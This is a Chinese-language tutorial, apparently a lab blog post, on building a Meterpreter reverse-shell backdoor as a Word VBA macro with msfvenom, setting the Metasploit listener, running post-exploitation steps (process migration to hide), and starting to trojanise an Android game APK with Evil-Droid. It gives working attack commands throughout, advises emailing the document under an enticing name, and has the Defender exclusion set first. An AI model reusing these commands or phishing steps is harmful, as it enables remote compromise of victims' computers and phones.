





在 win10 虚拟机中设置 Windows Defender 排除目录:





首先将 Office LTSC 专业增强版 2021.iso 上传到 win10 虚拟机上,安装一下 Office



msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.137.100 LPORT=4444 -e x86/shikata_ga_nai -i 10 -f vba-exe -->生成后门

执行完成后会生成 2 段代码







第一段代码是 MACRO CODE [ˈmækrəʊ kəʊd] 宏代码

从这里开始:





第二段代码 payload:



打开 Word 新建空白文档,新建宏:

之后保存,以邮件或其他方式发送给对方,文档名称可起一个比较有深意的名称



之后去kali监听:

MSF 配置侦听:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.137.100

set lport 4444

run

之后去win10打开word文档:



打开之后去Kali,发现已成功进入:

getuid -->查看权限

getpid -->查看进程ID





ps -->查看进程

migrate 1104 -->隐藏进程

安卓客户端渗透:



安卓客户端渗透目前来说已经是 CTF 中的一个非常重要的分类了,但是通常更多的是二进制层面的博弈,如果仅仅是在 apk 中注入后门可能非常简单,但通常需要的是一系列的攻击手段来辅助完成的。注入恶意代码到隐藏游戏 APP 中(请勿在 Kali 2019.4 版本中操作,可能存在兼容问题)



禁用 IPv6:

echo “net.ipv6.conf.eth0.disable_ipv6 = 1” >> /etc/sysctl.conf

sysctl -p

ifconfig

安装 Evil-Droid 工具



上传 master 到 Kali:

注意文件名没有.zip 后缀所以不能补齐,需要手工输入



unzip master && cd Evil-Droid-master/

